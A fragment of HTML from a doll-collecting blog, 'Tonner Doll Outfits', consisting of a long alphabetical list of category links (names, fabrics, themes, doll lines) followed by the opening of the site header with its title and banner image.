	<li class="cat-item cat-item-1921"><a href="https://tonnerdolloutfits.org/category/rufus-totally/" >rufus-totally</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tonnerdolloutfits.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://tonnerdolloutfits.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://tonnerdolloutfits.org/category/sports/" >s&#039;ports</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://tonnerdolloutfits.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://tonnerdolloutfits.org/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tonnerdolloutfits.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://tonnerdolloutfits.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tonnerdolloutfits.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tonnerdolloutfits.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://tonnerdolloutfits.org/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tonnerdolloutfits.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://tonnerdolloutfits.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://tonnerdolloutfits.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://tonnerdolloutfits.org/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tonnerdolloutfits.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tonnerdolloutfits.org/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://tonnerdolloutfits.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://tonnerdolloutfits.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tonnerdolloutfits.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://tonnerdolloutfits.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tonnerdolloutfits.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://tonnerdolloutfits.org/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tonnerdolloutfits.org/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://tonnerdolloutfits.org/category/serendipity/" >serendipity</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tonnerdolloutfits.org/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tonnerdolloutfits.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tonnerdolloutfits.org/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://tonnerdolloutfits.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tonnerdolloutfits.org/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://tonnerdolloutfits.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tonnerdolloutfits.org/category/shauna/" >shauna</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://tonnerdolloutfits.org/category/sheas/" >shea&#039;s</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://tonnerdolloutfits.org/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://tonnerdolloutfits.org/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tonnerdolloutfits.org/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tonnerdolloutfits.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://tonnerdolloutfits.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://tonnerdolloutfits.org/category/showandtellwednesday/" >showandtellwednesday</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://tonnerdolloutfits.org/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tonnerdolloutfits.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://tonnerdolloutfits.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://tonnerdolloutfits.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tonnerdolloutfits.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tonnerdolloutfits.org/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://tonnerdolloutfits.org/category/sirens/" >siren&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://tonnerdolloutfits.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://tonnerdolloutfits.org/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://tonnerdolloutfits.org/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tonnerdolloutfits.org/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tonnerdolloutfits.org/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tonnerdolloutfits.org/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tonnerdolloutfits.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tonnerdolloutfits.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://tonnerdolloutfits.org/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tonnerdolloutfits.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tonnerdolloutfits.org/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tonnerdolloutfits.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tonnerdolloutfits.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tonnerdolloutfits.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tonnerdolloutfits.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tonnerdolloutfits.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tonnerdolloutfits.org/category/speaking/" >speaking</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tonnerdolloutfits.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://tonnerdolloutfits.org/category/spectator/" >spectator</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tonnerdolloutfits.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://tonnerdolloutfits.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://tonnerdolloutfits.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://tonnerdolloutfits.org/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tonnerdolloutfits.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tonnerdolloutfits.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tonnerdolloutfits.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tonnerdolloutfits.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tonnerdolloutfits.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://tonnerdolloutfits.org/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tonnerdolloutfits.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tonnerdolloutfits.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tonnerdolloutfits.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tonnerdolloutfits.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tonnerdolloutfits.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://tonnerdolloutfits.org/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://tonnerdolloutfits.org/category/stricken/" >stricken</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://tonnerdolloutfits.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://tonnerdolloutfits.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://tonnerdolloutfits.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://tonnerdolloutfits.org/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://tonnerdolloutfits.org/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tonnerdolloutfits.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://tonnerdolloutfits.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tonnerdolloutfits.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://tonnerdolloutfits.org/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://tonnerdolloutfits.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tonnerdolloutfits.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://tonnerdolloutfits.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://tonnerdolloutfits.org/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://tonnerdolloutfits.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://tonnerdolloutfits.org/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tonnerdolloutfits.org/category/sweetly/" >sweetly</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tonnerdolloutfits.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://tonnerdolloutfits.org/category/sybarite/" >sybarite</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tonnerdolloutfits.org/category/sybartie/" >sybartie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tonnerdolloutfits.org/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://tonnerdolloutfits.org/category/t11twdd04/" >t11twdd04</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://tonnerdolloutfits.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://tonnerdolloutfits.org/category/talbots/" >talbots</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://tonnerdolloutfits.org/category/tantalizing/" >tantalizing</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tonnerdolloutfits.org/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://tonnerdolloutfits.org/category/tenney/" >tenney</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://tonnerdolloutfits.org/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tonnerdolloutfits.org/category/tess-creations/" >tess-creations</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://tonnerdolloutfits.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://tonnerdolloutfits.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://tonnerdolloutfits.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://tonnerdolloutfits.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://tonnerdolloutfits.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tonnerdolloutfits.org/category/timid/" >timid</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://tonnerdolloutfits.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tonnerdolloutfits.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tonnerdolloutfits.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://tonnerdolloutfits.org/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tonnerdolloutfits.org/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tonnerdolloutfits.org/category/tonnerfantastic/" >tonner&#039;fantastic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://tonnerdolloutfits.org/category/tonnerlord/" >tonner&#039;lord</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tonnerdolloutfits.org/category/tonnerprince/" >tonner&#039;prince</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tonnerdolloutfits.org/category/tonners/" >tonner&#039;s</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tonnerdolloutfits.org/category/tonner-2013/" >tonner-2013</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://tonnerdolloutfits.org/category/tonner-lord/" >tonner-lord</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://tonnerdolloutfits.org/category/tonner-my/" >tonner-my</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tonnerdolloutfits.org/category/tonner16/" >tonner16</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tonnerdolloutfits.org/category/tonner185/" >tonner185</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tonnerdolloutfits.org/category/tonner22/" >tonner22</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://tonnerdolloutfits.org/category/tonner6/" >tonner6</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tonnerdolloutfits.org/category/tonner7/" >tonner7</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tonnerdolloutfits.org/category/tonnerbeauty/" >tonnerbeauty</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://tonnerdolloutfits.org/category/tonnerbianca/" >tonnerbianca</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tonnerdolloutfits.org/category/tonnercandlelight/" >tonnercandlelight</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://tonnerdolloutfits.org/category/tonnerdeja/" >tonnerdéjà</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://tonnerdolloutfits.org/category/tonnerdoll/" >tonnerdoll</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tonnerdolloutfits.org/category/tonnereffanbee/" >tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://tonnerdolloutfits.org/category/tonnerellowyne/" >tonnerellowyne</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tonnerdolloutfits.org/category/tonnerevangeline/" >tonnerevangeline</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://tonnerdolloutfits.org/category/tonnerevening/" >tonnerevening</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://tonnerdolloutfits.org/category/tonnerice/" >tonnerice</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tonnerdolloutfits.org/category/tonnermarley/" >tonnermarley</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tonnerdolloutfits.org/category/tonneroutfit/" >tonneroutfit</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://tonnerdolloutfits.org/category/tonneroz/" >tonneroz</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://tonnerdolloutfits.org/category/tonnerpositivenegative/" >tonnerpositivenegative</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tonnerdolloutfits.org/category/tonnerready/" >tonnerready</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tonnerdolloutfits.org/category/tonnertwo/" >tonnertwo</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://tonnerdolloutfits.org/category/tonnertyler/" >tonnertyler</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://tonnerdolloutfits.org/category/tonnertylersydney/" >tonnertylersydney</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://tonnerdolloutfits.org/category/tonnerwentworth/" >tonnerwentworth</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://tonnerdolloutfits.org/category/tonnerwilde/" >tonnerwilde</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://tonnerdolloutfits.org/category/torchwood/" >torchwood</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://tonnerdolloutfits.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://tonnerdolloutfits.org/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://tonnerdolloutfits.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://tonnerdolloutfits.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://tonnerdolloutfits.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tonnerdolloutfits.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://tonnerdolloutfits.org/category/toyfair/" >toyfair</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tonnerdolloutfits.org/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://tonnerdolloutfits.org/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tonnerdolloutfits.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://tonnerdolloutfits.org/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://tonnerdolloutfits.org/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tonnerdolloutfits.org/category/tropico/" >tropico</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://tonnerdolloutfits.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://tonnerdolloutfits.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tonnerdolloutfits.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tonnerdolloutfits.org/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://tonnerdolloutfits.org/category/tweedle/" >tweedle</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://tonnerdolloutfits.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://tonnerdolloutfits.org/category/twisttonner/" >twisttonner</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://tonnerdolloutfits.org/category/twlilight/" >twlilight</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tonnerdolloutfits.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://tonnerdolloutfits.org/category/tylercover/" >tylercover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://tonnerdolloutfits.org/category/tylerdazzling/" >tylerdazzling</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://tonnerdolloutfits.org/category/tylerfirebird0216/" >tylerfirebird&#039;0216</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://tonnerdolloutfits.org/category/tylersheer/" >tylersheer</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://tonnerdolloutfits.org/category/tylersignature/" >tylersignature</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tonnerdolloutfits.org/category/ufdc/" >ufdc</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://tonnerdolloutfits.org/category/ufdcrobert/" >ufdcrobert</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tonnerdolloutfits.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://tonnerdolloutfits.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://tonnerdolloutfits.org/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://tonnerdolloutfits.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tonnerdolloutfits.org/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://tonnerdolloutfits.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tonnerdolloutfits.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tonnerdolloutfits.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://tonnerdolloutfits.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://tonnerdolloutfits.org/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://tonnerdolloutfits.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://tonnerdolloutfits.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://tonnerdolloutfits.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tonnerdolloutfits.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tonnerdolloutfits.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tonnerdolloutfits.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://tonnerdolloutfits.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tonnerdolloutfits.org/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://tonnerdolloutfits.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://tonnerdolloutfits.org/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tonnerdolloutfits.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tonnerdolloutfits.org/category/valoria/" >valoria</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://tonnerdolloutfits.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tonnerdolloutfits.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tonnerdolloutfits.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://tonnerdolloutfits.org/category/vetements/" >vêtements</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tonnerdolloutfits.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://tonnerdolloutfits.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tonnerdolloutfits.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tonnerdolloutfits.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tonnerdolloutfits.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tonnerdolloutfits.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://tonnerdolloutfits.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tonnerdolloutfits.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://tonnerdolloutfits.org/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tonnerdolloutfits.org/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://tonnerdolloutfits.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://tonnerdolloutfits.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://tonnerdolloutfits.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://tonnerdolloutfits.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://tonnerdolloutfits.org/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://tonnerdolloutfits.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://tonnerdolloutfits.org/category/weasley/" >weasley</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tonnerdolloutfits.org/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://tonnerdolloutfits.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://tonnerdolloutfits.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://tonnerdolloutfits.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tonnerdolloutfits.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://tonnerdolloutfits.org/category/whan/" >whan</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://tonnerdolloutfits.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://tonnerdolloutfits.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tonnerdolloutfits.org/category/whimsy/" >whimsy</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://tonnerdolloutfits.org/category/whine/" >whine</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tonnerdolloutfits.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tonnerdolloutfits.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://tonnerdolloutfits.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://tonnerdolloutfits.org/category/wigged/" >wigged</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://tonnerdolloutfits.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tonnerdolloutfits.org/category/wilde/" >wilde</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://tonnerdolloutfits.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tonnerdolloutfits.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tonnerdolloutfits.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tonnerdolloutfits.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://tonnerdolloutfits.org/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tonnerdolloutfits.org/category/wistful/" >wistful</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://tonnerdolloutfits.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tonnerdolloutfits.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tonnerdolloutfits.org/category/woeful/" >woeful</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://tonnerdolloutfits.org/category/woefully/" >woefully</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://tonnerdolloutfits.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tonnerdolloutfits.org/category/wondering/" >wondering</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tonnerdolloutfits.org/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://tonnerdolloutfits.org/category/xrare-ellowyne/" >xrare-ellowyne</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://tonnerdolloutfits.org/category/xrare-new/" >xrare-new</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://tonnerdolloutfits.org/category/xxxrare/" >xxxrare</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tonnerdolloutfits.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://tonnerdolloutfits.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tonnerdolloutfits.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tonnerdolloutfits.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://tonnerdolloutfits.org/category/zombie/" >zombie</a>
</li>
		</ul>
</li>					</ul>
				</div><!-- #first .widget-area -->
			</div><!-- #footer-widget-area -->
</div>
<div id="wrappermiddle" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a>
					</span>
				</div>
				<div id="site-description"></div>
									<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/headers/path.jpg" width="500" height="105" />
								</div><!-- #branding -->

